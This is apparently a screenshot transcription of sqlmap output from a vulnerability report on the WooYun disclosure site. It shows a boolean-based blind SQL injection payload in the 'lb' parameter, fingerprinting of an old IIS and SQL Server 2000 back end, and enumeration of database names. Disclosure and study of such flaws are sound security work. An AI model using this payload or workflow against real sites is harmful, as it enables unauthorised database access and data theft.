 管理员: C:\Windows\system32\cmd.exe
[*] starting at 22:12:02
[22:12:03] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:12:03] [INFO] testing connection to the target URL
[22:12:03] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[22:12:03] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: lb (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lb=fw' AND 6996=6996 AND 'hjSG'='hjSG
---
[22:12:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[22:12:03] [INFO] fetching database names
[22:12:03] [INFO] fetching number of databases
[22:12:03] [INFO] resumed: 8
[22:12:03] [INFO] resumed: gxzhcx3
[22:12:03] [INFO] resumed: master
[22:12:03] [INFO] resumed: model
[22:12:03] [INFO] resumed: msdb
www.wooyun.org